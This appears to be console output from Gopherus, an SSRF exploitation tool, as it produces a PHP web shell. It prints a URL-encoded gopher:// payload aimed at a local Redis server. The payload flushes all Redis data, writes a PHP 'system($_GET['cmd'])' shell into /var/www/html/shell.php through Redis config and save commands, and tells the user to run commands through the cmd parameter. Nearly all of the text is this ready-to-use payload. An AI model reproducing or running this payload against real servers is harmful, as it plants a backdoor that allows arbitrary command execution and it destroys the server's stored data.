 Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): PHPShell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell):
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0
A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0
D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.